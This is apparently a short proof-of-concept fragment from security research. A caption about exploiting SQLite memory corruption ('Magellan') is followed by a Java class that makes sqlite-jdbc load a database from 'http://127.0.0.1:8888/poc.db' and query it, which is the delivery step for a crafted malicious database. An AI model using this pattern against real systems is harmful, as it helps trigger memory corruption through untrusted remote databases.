 Use memory corruptions in SQLite such "Magellan"
public class SqliteTest {
    public static void main(String args[]) {
      Connection c = null;
      String url= "jdbc:sqlite::resource:http://127.0.0.1:8888/poc.db";
      try {
          Class.forName("org.sqlite.JDBC");
          c = DriverManager.getConnection(url);
          c.setAutoCommit(true);
          Statement statement = c.createStatement();
          statement.execute("SELECT * FROM security");
      } catch (Exception e) {
          System.err.println(e.getClass().getName() + ": " + e.getMessage());
          System.exit(0);
      }
   }
}